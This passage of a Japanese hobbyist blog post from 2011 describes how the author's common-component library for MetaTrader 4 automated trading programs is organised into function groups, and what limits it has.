<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;できない&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
５&#65294;１ＥＡで複数ＭＡＧＩＣには対応していない&#12290;<br style="word-break: break-all;" />６&#65294;同じＥＡ&#65291;同じ通貨ペアで同時に複数ポジションを持てない&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
７&#65294;スキャルピングには不向きかもしれない&#12290;&#65288;処理速度等の理由で&#65289;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
で&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">関数群を大まかに分類</u></b>すると以下の様に&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: small; margin: 0px; padding: 0px; word-break: break-all;">&#12304;関数の分類&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">１&#65294;共通部品&#65288;メイン制御部&#65289;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;１回ティックデータを受信するごとに動かす処理の流れの制御</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;ＭＴ４の再起動や&#12289;プロパティの変更&#12289;時間軸の変更等のイベントが発生したときの制御</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">２&#65294;共通部品&#65288;オーダ関連制御部&#65289;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;オーダ関連関数呼出しを行い&#12289;エラー判定を行い&#12289;必要に応じてリトライ</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;売買ルール固有部の関数から得られた価格を補正&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;Ask/Bidと逆指値指定時の離さなければならないpips数から&#12289;整合性が取れる様に補正&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;価格の桁数を補正</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;ロット数の補正</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;最小ロット数や&#12289;ロット単位&#12289;最大ロット数抑制機能にもとづいた&#12289;ロット数の補正&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;ロット数の桁数を補正</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;エラーの内容に応じて&#12289;ログ出力やメール通知</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12539;不正な利用方法&#65288;つまり売買ルール固有部のバグ&#65289;をチェック</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">３&#65294;共通部品&#65288;大域変数制御部&#65289;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;ＭＴ４を再起動しても&#12289;データが消えない様にファイル出力したり&#12289;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;読み込んだり&#12289;削除したりする関数群</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">４&#65294;売買ルール固有部</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;売買ルールに応じて&#12289;必要な判断や&#12289;各種価格&#65295;ロット数等を決定する関数群&#12290;<br style="word-break: break-all;" />&#12288;&#12288;<span style="color: red; margin: 0px; padding: 0px; word-break: break-all;">共通部品を使ってＥＡを作る時に&#12289;売買ルールを書くところ&#12290;&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
要は&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">上記&#12300;４&#65294;売買ルール固有部&#12301;だけを書けば&#12289;新たなＥＡを作れる様になる</u></b>ということ&#12290;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; margin: 0px; padding: 0px; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">制約事項が許容できるなら&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
そして&#12289;それらの<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">関数の呼び出し関係を絵にしてみると以下</u></b>の様に&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: small; margin: 0px; padding: 0px; word-break: break-all;">&#12304;関数間の呼び出し関係&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
矢印の方向に関数呼出しを行う&#12290;<br style="word-break: break-all;" />下図の右の<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">オレンジ色の部分</u></b>が&#12289;売買ルール固有部で実際に<b style="margin: 0px; padding: 0px; word-break: break-all;">売買ルールを書く関数群&#12290;</b>&nbsp;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; margin: 0px; padding: 0px; word-break: break-all;">多分ちっちゃくて読めないので&#12289;画像クリックして拡大してください&#12290;&#12290;&#12290;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s1600/3a4ac173-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s1600/3a4ac173-s.jpg" /></a></div>
<br style="word-break: break-all;" /><b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">実は&#12289;</u>start()関数冒頭の&#12300;状態確認&#12301;については&#12289;要否そのもので<u style="word-break: break-all;">未だ悩み中</u></b><u style="word-break: break-all;">&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
ちょっと流動的な部分もあるけど&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">おおまかにはこんな感じ&#12289;という事&#12290;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">他にも&#12289;</u></b>&#12300;売買ルール固有部分&#12301;から呼び出せる<b style="margin: 0px; padding: 0px; word-break: break-all;">共通部品</b>があったり&#12289;今後の構想では&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12300;ＥＡ固有部分&#12301;を呼び出すタイミングを増やす</b>つもり&#12290;なので&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">もうちょっと柔軟な売買ルールが実現できる</b>んじゃないかと思う&#12290;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; font-size: large; margin: 0px; padding: 0px; word-break: break-all;">こんな共通部品ですが&#12289;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: xx-small; margin: 0px; padding: 0px; word-break: break-all;"><b style="font-size: 10px; margin: 0px; padding: 0px; word-break: break-all;"><br style="word-break: break-all;" /></b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; font-size: large; margin: 0px; padding: 0px; word-break: break-all;">使いたい人いますか&#65311;</span></b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; margin: 0px; padding: 0px; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">今の段階で&#12289;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; margin: 0px; padding: 0px; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: xx-small; margin: 0px; padding: 0px; word-break: break-all;"><br style="word-break: break-all;" /></span><span style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">判るわけないやろ&#12290;</span></b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして</u></b><span style="color: red; margin: 0px; padding: 0px; word-break: break-all;">自己満足状態で&#12289;</span>&#12300;FXシステムトレード初心者奮闘記&#12301;の&#12300;ＭＴ４用ＥＡ開発時代&#12301;は<b style="margin: 0px; padding: 0px; word-break: break-all;">部品の説明等が続く</b>のでした&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; margin: 0px; padding: 0px; word-break: break-all;">&#65283;デモ口座上のＭＴ４用ＥＡに戦略ストップ機能追加できた&#65374;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /></div>
</div>
<b style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;"></b>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
投稿者
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12925100687041373057' itemprop='url'/>
<a href='https://www.blogger.com/profile/12925100687041373057' rel='author' title='author profile'>
<span itemprop='name'>ahahaFx</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://ahahafx.comffered.com/2011/05/blog-post_12.html' itemprop='url'/>
<a class='timestamp-link' href='http://ahahafx.comffered.com/2011/05/blog-post_12.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-05-12T11:30:00+09:00'>11:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1504371444'>
<a href='https://www.blogger.com/post-edit.g?blogID=3764781492495559537&postID=4951552894916181950&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=4951552894916181950&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=4951552894916181950&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=4951552894916181950&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=4951552894916181950&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=4951552894916181950&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
ラベル:
<a href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3' rel='tag'>A2.ＭＴ４用ＥＡ開発時代</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3764781492495559537?po=4951552894916181950&hl=ja&saa=85391&origin=http://ahahafx.comffered.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1899006932079012";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0007";
/* ahahafx_main_Blog1_468x60_as */
google_ad_slot = "7999438604";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://ahahafx.comffered.com/2011/05/blog-post_13.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://ahahafx.comffered.com/2011/05/blog-post.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://ahahafx.comffered.com/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://ahahafx.comffered.com/feeds/4951552894916181950/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>&#12304; ブログ内 検索 &#12305;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://ahahafx.comffered.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span style="font-weight:bold;color: #783f04;">&#9632;&#9632; <a href="http://ahahafx.comffered.com/p/blog-page.html" target="_blank">&#12288;過去記事 一覧</a>&#12288;&#9632;&#9632;</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>&#12304; 最新記事 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_15.html'>具体的な最適化手法&#65288;２&#65289; 堅牢なパラメータ値の選択</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_12.html'>具体的な最適化手法&#65288;１&#65289; 目的関数</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post.html'>システム評価&#12539;最適化とマネージメント</a></li>
<li><a href='http://ahahafx.comffered.com/2014/02/blog-post.html'>ポートフォリオのリスク配分&#65288;資金管理&#65295;レバレッジスペースモデル&#65289;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/aws200mt4.html'>AWSに200円弱&#65295;月で&#12289;MT4予備環境を&#12289;用意する</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/fx4.html'>書籍のご紹介&#12300;FXメタトレーダー4&5一挙両得プログラミング&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/09/blog-post.html'>ロット数を決める方法&#65288;資金管理&#65289;について</a></li>
<li><a href='http://ahahafx.comffered.com/p/blog-page.html'>&#9632;&#9632; 過去記事 一覧 &#9632;&#9632;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#12304; ダウンロード &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/p/mt4ea.html'>MT4用EA開発用共通部品&#12300;ａｈｆｗ&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/p/mt4ahfwhc.html'>MT4障害監視システム&#12300;ahfw_hc&#12301;</a></li>
<li><a href='http://www.comffered.com/freeware#MONTE'>モンテカルロ法による最大ドローダウンシミュレーションツール</a></li>
<li><a href='http://www.comffered.com/freeware#BOOT'>ブートストラップ法によりｐ値及び信頼区間を求めるツール</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>&#12304; カテゴリ別 &#12305;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/1.%20FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E3%82%92%E5%A7%8B%E3%82%81%E3%82%8B%E3%81%BE%E3%81%A7'>1. FXトレードを始めるまで</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3'>2. ＦＸ裁量トレード時代</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/3.%20%EF%BC%A6%EF%BC%B8%E3%83%90%E3%83%83%E3%82%AF%E3%83%86%E3%82%B9%E3%83%88%EF%BC%88%E6%89%8B%E5%8B%95%EF%BC%89%E6%99%82%E4%BB%A3'>3. ＦＸバックテスト&#65288;手動&#65289;時代</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/4.%20FX%E3%82%B9%E3%83%88%E3%83%A9%E3%83%86%E3%82%B8%E5%AE%9F%E8%A1%8C%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E6%99%82%E4%BB%A3'>4. FXストラテジ実行&#12539;プログラミング時代</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/5.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%8D%98%E4%B8%80%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>5. FX売買システム開発&#12539;単一市場検証時代</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/6.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>6. ＦＸ売買システム開発&#12539;多市場検証時代</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/7.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>7. ＦＸ売買システム&#12539;多市場多期間検証時代</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3'>9. FXウォークフォワード分析時代</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/90.%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E7%AD%89'>90.お知らせ等</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/91.%E6%9B%B8%E8%A9%95'>91.書評</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A0.FX%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E8%A9%95%E4%BE%A1%E6%99%82%E4%BB%A3'>A0.FXパフォーマンス評価時代</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A1.FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%BB%E3%83%97%E3%83%A9%E3%83%B3%E6%99%82%E4%BB%A3'>A1.FXトレーディング&#12539;プラン時代</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3'>A2.ＭＴ４用ＥＡ開発時代</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A3.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E5%AE%9F%E8%A1%8C%E7%92%B0%E5%A2%83%E6%A7%8B%E7%AF%89'>A3.ＭＴ４用ＥＡ実行環境構築</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A4.MT4EA%E3%83%A9%E3%82%A4%E3%83%96%E5%8F%A3%E5%BA%A7%E9%81%8B%E7%94%A8'>A4.MT4EAライブ口座運用</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A8.%E5%88%9D%E6%9C%AC%E7%95%AA%E3%81%AB%E5%90%91%E3%81%91%E3%81%A6'>A8.初本番に向けて</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B1.%E6%88%A6%E7%95%A5%E6%A4%9C%E8%A8%8E'>B1.戦略検討</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B2.%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%EF%BC%91'>B2.システム１</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>&#12304; 便利情報 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.comffered.com/mt4agent'>メタトレーダー４採用&#12288;国内FX業者 一覧</a></li>
<li><a href='http://www.metasys-seeker.net/MQL4_Reference_ver1/MQL4_Reference_Contents.html'>MQL言語リファレンス日本語翻訳マニュアル&#65372;メタトレーダーMQLプログラミング自動売買システム作成サイト メタシス&#12539;シーカー</a></li>
<li><a href='http://yukifx.web.fc2.com/sub/reference/00_root/cone/ref_MQL4_Reference.html'>MQL4リファレンス | MT4でEA自作しちゃお&#65374;</a></li>
<li><a href='https://www.fxcm.co.jp/market/indicators/index.php'>経済指標発表予定</a></li>
<li><a href='http://fx-on.com/spread/'>FX会社スプレッド実績</a></li>
<li><a href='http://www.myfxbook.com/forex-broker-spreads'>Forex Broker Spreads(myfxbook)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>&#12304; リンク &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://highfai.com/'>High FAIシステムトレード</a></li>
<li><a href='http://sec.himawari-group.co.jp/systemtrade/knowledge/tanaka-tadashi/'>システムトレードの基礎知識</a></li>
<li><a href='http://12enjoy.net/trade/'>システムトレード録</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/'>とあるMetaTraderの備忘秘録</a></li>
<li><a href='http://blog.livedoor.jp/jukunidea/'>シストレ日記</a></li>
<li><a href='http://system-tradingtech.com/blog/'>システムトレード技術ブログ</a></li>
<li><a href='http://blog.comffered.com/'>メタトレーダーのEAを作ろう</a></li>
<li><a href='http://atslab.blog135.fc2.com/'>ATSLAB&#65288;FX初心者が読んで面白い&#65281;外国為替の自動売買システム研究所&#65289;</a></li>
<li><a href='http://marketwizard.jugem.jp/'>魔術師からの個人レッスン</a></li>
<li><a href='http://fx-dollaryen.seesaa.net/'>ロスカットに負けない男</a></li>
<li><a href='http://www.fx-system.co.uk/'>FXしすてむとれーどらいふ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>&#12304; ForexTester2 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.forextester.biz/index.html'>FOREX TESTER SOFTWARE(日本語)</a></li>
<li><a href='http://www.forextester.com/'>FOREX TESTER SOFTWARE(英語)</a></li>
